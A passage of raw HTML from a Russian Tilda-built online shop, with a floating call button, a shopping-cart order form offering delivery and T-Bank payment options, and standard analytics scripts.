            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_523565604" />
            
            <label for="t898__btn_input_523565604" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec523565604 .t898__btn-text {
            background: #d16332;
        }

        #rec523565604 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
    
    
            #rec523565604 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('523565604');
        });
    });
</script>


</div>


    <div id="rec649038458" class="r t-rec t-screenmax-980px" style=" " data-animationappear="off" data-record-type="898"   data-screen-max="980px"   >
                                                                
<div 
	class="t898 t898_pos_right-mobile t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_649038458" />
            
            <label for="t898__btn_input_649038458" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec649038458 .t898__btn-text {
            background: #d16332;
        }

        #rec649038458 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
            @media screen and (max-width: 960px) {
            #rec649038458 .t898 .t898__btn {
                                right:120px !important;left: initial !important;                            }
			#rec649038458 .t898__btn-text::after {
									border-left-color: #d16332;
					border-right-color: transparent;
								        	}
        }
    
    
            #rec649038458 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('649038458');
        });
    });
</script>


</div>


    <div id="rec491710625" class="r t-rec" style=" "  data-record-type="270"      >
	<div class="t270"></div>
	<script>
		t_onReady(function () {
			var hash = window.location.hash;

						
							t_onFuncLoad('t270_scroll', function () {
					t270_scroll(hash, -3);
				});
			
			setTimeout(function() {
				var curPath = window.location.pathname;
				var curFullPath = window.location.origin + curPath;
				
				var recs = document.querySelectorAll('.r');
				Array.prototype.forEach.call(recs, function(rec) {
					var selects = 
						'a[href^="#"]:not([href="#"]):not(.carousel-control):not(.t-carousel__control):not([href^="#price"]):not([href^="#submenu"]):not([href^="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([href^="#prodpopup"]):not([href^="#order"]):not([href^="#!"]):not([target="_blank"]),' +
						'a[href^="' + curPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"]),' +
						'a[href^="' + curFullPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"])';

					var elements = rec.querySelectorAll(selects);
					Array.prototype.forEach.call(elements, function(element) {
						element.addEventListener('click', function (event) {
							event.preventDefault();
							var hash = this.hash.trim();
														
															t_onFuncLoad('t270_scroll', function () {
									t270_scroll(hash, -3);
								});
													});
					});
				});
				
				if (document.querySelectorAll('.js-store').length > 0 || document.querySelectorAll('.js-feed').length > 0) {
								
											t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, -3, 1);
						});
									}
			}, 500);

			setTimeout(function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			}, 1000);
			
			window.addEventListener('popstate', function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			});
		});
	</script>

</div>


    <div id="rec524822164" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t898__hint {
    font-size: 11px !important;
    font-weight: 400 !important;
    letter-spacing: 0.5px !important;
}

.t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
    display: block !important;
}

@media screen and (max-width: 640px){
.t972 {
    width: 300px;
}
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>

</div>
<!--/footer-->

<!-- /product footer -->

<!-- PRODUCT END -->

<div id="rec492968995" class="r t-rec" style="" data-animationappear="off" data-record-type="706"> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('492968995',{cssClassName:''});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec492968995');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-cart-countdown="yes" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-payment-system="tinkoff" data-cart-sendevent-onadd="y"> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform t-input_nomargin"> <form
id="form492968995" name='form492968995' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_7 t-form_bbonly" data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="37119c8bab2db36cfc88a29f47fa4834" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Имя и Фамилия" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1664534736254" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1664534736254" data-phonemask-init="no" data-phonemask-id="492968995" data-phonemask-lid="1664534736254" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule t-input_bbonly"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1664534736254"
style="color:#000000;border:1px solid #000000;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec492968995 [data-phonemask-lid="1664534736254"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534736254"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239459190" data-field-type="em" data-field-name="Email"> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239459190"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Ваша почта" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239459190"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_pc " data-input-lid="1664534612365" data-field-type="pc" data-field-name=""> <div class="t-input-block "> <style>.t-inputpromocode__wrapper .t-text{color:#000;}</style> <div class="t-inputpromocode__wrapper" style="display:table;width:100%;"> <input
type="text"
name=""
class="t-input t-inputpromocode t-input_bbonly js-tilda-rule"
value=""
placeholder="Введите промокод" style="display:table-cell;color:#000000;border:1px solid #000000;" data-tilda-rule="promocode"> <div
class="t-inputpromocode__btn t-btn t-btn_md"
style="display:none;position:relative;height:auto;color:#fff;background:#000;">Активировать</div> </div> <script src="https://static.tildacdn.com/js/tilda-promocode-1.0.min.js"></script> <script>t_onReady(function() {try {t_onFuncLoad('t_input_promocode_init',function() {t_input_promocode_init('492968995','1664534612365');});} catch(error) {console.error(error);}});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534612365"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1664534629381" data-field-type="ta" data-field-name="Textarea"> <div class="t-input-block "> <textarea
name="Textarea"
id="input_1664534629381"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="В это поле можно вписать всё, что не смогли выбрать при заказе: Например, гравировка на коже" aria-describedby="error_1664534629381"
style="color:#000000;border:1px solid #000000;height:136px;"
rows="4"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1664534629381"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1668242106091" data-field-type="ta" data-field-name="Textarea_2"> <div class="t-input-block "> <textarea
name="Textarea_2"
id="input_1668242106091"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="Адрес для доставки (город, улица, дом, кв.) или адрес пункта выдачи" aria-describedby="error_1668242106091"
style="color:#000000;border:1px solid #000000;height:68px;"
rows="2"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1668242106091"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1668241977191" data-field-type="dl" data-field-name="Выбрать тип доставки"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1668241977191" data-redactor-toolbar="no"
field="li_title__1668241977191"
style="color:;">Выбрать тип доставки </div> <div
class="t-input-subtitle t-descr t-descr_xxs t-opacity_70" data-redactor-toolbar="no"
field="li_subtitle__1668241977191"
style="color:;">(в дальние регионы цена может немного измениться)</div> <div class="t-input-block "> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y'> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ПВЗ = 460"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 460"> <div
class="t-radio__indicator"></div>
СДЕК ПВЗ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ДО ДВЕРЕЙ = 575"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 575"> <div
class="t-radio__indicator"></div>
СДЕК ДО ДВЕРЕЙ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="ПОЧТА РФ = 700"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 700"> <div
class="t-radio__indicator"></div>
ПОЧТА РФ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СИТИМЕЙЛ МОСКВА (до МКАД) = 650"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 650"> <div
class="t-radio__indicator"></div>
СИТИМЕЙЛ МОСКВА (до МКАД) </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="САМОВЫВОЗ (СПб, Ломаная 10)"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=""> <div
class="t-radio__indicator"></div>
САМОВЫВОЗ (СПб, Ломаная 10) </label> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1668241977191"></div> </div> <div class="t-input-group t-input-group_pm" style="margin: 40px 0;"> <div class="t-input-title t-descr t-descr_md" style="color:;">Payment method</div> <div class="t-input-block"> <div class="t-radio__wrapper t-radio__wrapper-payment" data-tilda-payment-variants-hook='y'> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="tinkoff" checked="checked" class="t-radio t-radio_payment" data-payment-variant-system="tinkoff"><div class="t-radio__indicator"></div>
Кредитной картой (Visa, Mastercard) через T-Bank
</label> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="custom.dolyame" class="t-radio t-radio_payment" data-payment-variant-system="custom.dolyame"><div class="t-radio__indicator"></div>
Долями от Т-Банк
</label> </div> </div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Купить</span> <style>#rec492968995 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec492968995 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> <div class="t706__form-bottom-text t-text t-text_xs">Отправляя заявку, Вы соглашаетесь на обработку Ваших персональных данных и отправку Вам сообщений. От рассылки можно будет отписаться.<br /><a href="https://dyag.shop/pol#pr-policy" target="_blank" rel="noreferrer noopener">Политика конфиденциальности</a></div> </div> </div> <div class="t706__cartdata"> </div> </div> <style></style> </div>

</div>
<!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 49383289 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='49383289';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/49383289" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'f185406e25e162cc2246e902af464bd1','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3728164",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3728164';(function(d,w,id) {if(d.getElementById(id)) {return;}
